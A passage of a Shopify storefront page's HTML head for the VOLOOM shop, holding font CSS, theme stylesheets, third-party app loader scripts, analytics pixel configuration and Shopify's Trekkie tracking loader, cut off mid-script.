        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//voloom.com/cdn/shop/t/63/assets/base.css?v=110298795852226794481763479253" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//voloom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//voloom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//voloom.com/cdn/shop/t/63/assets/component-predictive-search.css?v=76514217051199997821758047493"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "article",
    suffix: "",
  };
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/4cd8946bbe49/bundle.js" data-em-disable async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('voloom.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"voloom.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SxZShL/klaviyo.js?company_id=SxZShL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/terrific/blocks/terrific_sdk/a349432b-1e27-4f54-93f9-730388850013 -->



<script async>
  function loadScriptSequentially(src, callback) {
    const script = document.createElement('script');
    script.src = src;
    script.onload = callback;
    script.setAttribute('storeId', 'UZNquZbsdOc2yuagoNOR');
    script.onerror = function() {
      console.error('Failed to load script:', src);
      // Call callback even on error to continue loading chain
      if (callback) callback();
    };
    document.head.appendChild(script);
  }
  document.addEventListener('DOMContentLoaded', function() {
    loadScriptSequentially('https://terrific.live/terrific-sdk.js', function() {
      console.log('Terrific SDK script loaded successfully');
    });
  });

</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/cartix/blocks/app-embed/e1e19d44-60f2-4f05-8156-49ac0f614adf --><script>
  if (Shopify.designMode) {
    const domElement = document.body || document;

    $on = (e,d,g,h,b)=>e.addEventListener(d,c=>{for(d=e,b=c.target;b!=d;)b.matches(g)?h.call(d=b,c,b):b=b.parentNode})

    $on(domElement, 'submit', 'form[action*="/cart/add"]', (e, matched) => {
      e.preventDefault()
      e.stopPropagation()
      let form = matched.closest('form[action*="/cart/add"]')
      console.log(form)
      const rawPayload = new FormData(form)
      window.CD_ADDTOCART(rawPayload)
    })

    $on(domElement, 'click', 'form[action*="/cart/add"] [type="submit"]', (e, matched) => {
      e.preventDefault()
      e.stopPropagation()
      let form = matched.closest('form[action*="/cart/add"]')
      console.log(form)
      const rawPayload = new FormData(form)
      window.CD_ADDTOCART(rawPayload)
    })

    $on(domElement, 'click', 'a[href*="/cart"]', (e, matched) => {
      e.preventDefault()
      e.stopPropagation()
      window.CD_OPENCART()
    })
  }
</script>

<script type="text/javascript" async src="https://cartdrawer.nyc3.cdn.digitaloceanspaces.com/prod/cart-drawer.js?shop=voloom.myshopify.com" data-cartix-version="2.3.45"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aec4d-c3e9-7cd1-b9ed-42a93d974244/axon-shop-integration-69/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a34ad-1b1b-7f10-a7a9-6de06993311c/getsale-34/assets/v3-banner.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8026619962,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8026619962,storefrontBaseUrl: "https://voloom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"663027770","configuration":"{\"eventKey\":\"c19a964f-420d-48da-91bf-0c5ec5f6a39b\",\"name\":\"voloom - Axon Pixel\",\"storefrontToken\":\"ec01c577c023884d583a1c99e35da46b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3fbe5d5fc4109908662391f347f4803","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"657129530","configuration":"{\"shopId\":\"voloom.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f101b6fdacb607853bee059465754c8d","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"627769402","configuration":"{\"shopId\":\"voloom.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"602570810","configuration":"{\"accountID\":\"UZNquZbsdOc2yuagoNOR\",\"isEmbedBlockActive\":\"true\",\"firebaseProjectId\":\"terrific-live\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f62d4dfcbef3adbfbe81fa386acd3392","type":"APP","apiClientId":217080954881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"586252346","configuration":"{\"widgetId\":\"3zb0nizs7wsh0yn\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b3724013aeaf3782d64a6cf659a910b","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"585629754","configuration":"{\"accountID\":\"SxZShL\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"511606842","configuration":"{\"advertiserId\":\"59699\",\"shopDomain\":\"voloom.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\",\"customTransactionTag\":\"ShareASale\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"367722554","configuration":"{\"shop\":\"voloom.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"240779322","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-964021056\\\",\\\"GT-NFDPVJ8\\\",\\\"G-5C33SX74TV\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/i19vCOet9qYaEMCW18sD\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/07bJCNut9qYaEMCW18sD\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/rFbtCOSt9qYaEMCW18sD\\\",\\\"MC-FT6DQRMLQ3\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/GzmkCNit9qYaEMCW18sD\\\",\\\"MC-FT6DQRMLQ3\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/jJIwCOGt9qYaEMCW18sD\\\",\\\"MC-FT6DQRMLQ3\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/8kp0COqt9qYaEMCW18sD\\\",\\\"G-5C33SX74TV\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-964021056\\\/UncGCN6t9qYaEMCW18sD\\\",\\\"G-5C33SX74TV\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223248442","configuration":"{\"pixelCode\":\"C5150ESJGAA0KJGRVA40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"79953978","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Terrific Pixel"},{"id":"92078138","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Upfluence AST"},{"id":"92700730","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention.com Script "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"VOLOOM","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"voloom.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/voloom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://voloom.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"8026619962","storefrontBaseUrl":"https:\/\/voloom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557910786106}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8026619962,
      theme_id: 127985909818,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//voloom.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//voloom.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//voloom.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8026619962,"isMerchantRequest":null,"themeId":127985909818,"themeCityHash":"16868634672147869018","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557910786106,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//voloom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
